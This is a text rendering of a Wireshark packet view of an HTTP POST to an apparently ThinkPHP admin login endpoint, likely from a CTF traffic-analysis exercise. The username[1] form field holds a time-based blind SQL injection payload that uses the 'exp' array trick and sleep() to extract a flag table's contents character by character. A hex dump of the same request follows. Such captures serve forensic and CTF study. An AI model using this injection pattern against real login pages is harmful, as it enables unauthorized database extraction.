 Wireshark · 分组 867 · file.pcap
Frame 867: 409 bytes on wire (3272 bits), 409 bytes captured (3272 bits)
Ethernet II, Src: VMware_67:df:12 (00:0c:29:67:df:12), Dst: zte_33:11:9c (44:fb:5a:33:11:9c)
Internet Protocol Version 4, Src: 192.168.1.6, Dst: 101.132.155.235
Transmission Control Protocol, Src Port: 36824, Dst Port: 30024, Seq: 460, Ack: 1, Len: 343
[2 Reassembled TCP Segments (802 bytes): #866(459), #867(343)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username[0]" = "exp"
Form item: "username[1]" = "in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=102,sleep(5),1) -- --"
Form item: "password" = "123456"
Form item: "code" = ""
Form item: "__hash__" = "登录一下填进去，或者不登陆也行"
0000 44 fb 5a 33 11 9c 00 0c 29 67 df 12 08 00 45 00 D·Z3···· )g····E·
0010 01 8b 82 2a 40 00 40 06 f4 24 c0 a8 01 06 65 84 ···*@·@· ·$····e·
0020 9b eb 8f d8 75 48 3d cf 42 0f d4 8d b0 b9 80 18 ····uH=· B·······
0030 00 e5 c4 9b 00 00 01 01 08 0a b8 19 6f a5 a9 37 ········ ····o··7
0040 d5 a0 75 73 65 72 6e 61 6d 65 25 35 42 30 25 35 ··userna me%5B0%5
0050 44 3d 65 78 70 26 75 73 65 72 6e 61 6d 65 25 35 D=exp&us ername%5
0060 42 31 25 35 44 3d 69 6e 2b 25 32 38 25 32 37 2d B1%5D=in +%28%27-
0070 31 25 32 37 2b 25 32 39 25 32 39 25 32 39 2b 6f 1%27+%29 %29%29+o
0080 72 2b 69 66 25 32 38 61 73 63 69 69 25 32 38 73 r+if%28a scii%28s
0090 75 62 73 74 72 69 6e 67 25 32 38 25 32 38 73 65 ubstring %28%28se
00a0 6c 65 63 74 2b 66 6c 61 67 2b 66 72 6f 6d 2b 66 lect+fla g+from+f
00b0 6c 61 67 2b 6c 69 6d 69 74 2b 30 25 32 43 31 25 lag+limi t+0%2C1%
00c0 32 39 25 32 43 31 25 32 43 31 25 32 39 25 32 39 29%2C1%2 C1%29%29
00d0 25 33 44 31 30 32 25 32 43 73 6c 65 65 70 25 32 %3D102%2 Csleep%2
00e0 38 35 25 32 39 25 32 43 31 25 32 39 2b 2d 2d 2b 85%29%2C 1%29+--+
00f0 2d 2d 26 70 61 73 73 77 6f 72 64 3d 31 32 33 34 --&passw ord=1234
0100 35 36 26 63 6f 64 65 3d 26 5f 5f 68 61 73 68 5f 56&code= &__hash_
0110 5f 3d 25 45 37 25 39 39 25 42 42 25 45 35 25 42 _=%E7%99 %BB%E5%B
0120 44 25 39 35 25 45 34 25 42 38 25 38 30 25 45 34 D%95%E4% B8%80%E4
0130 25 42 38 25 38 42 25 45 35 25 41 31 25 41 42 25 %B8%8B%E 5%A1%AB%
Frame (409 bytes) Reassembled TCP (802 bytes)
No.: 867 · Time: 20.755104 · Source: 192.168.1.6 · Destination: 101.132.155.235 · Protocol: HTTP · Length: 409 · Info: POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
Close Help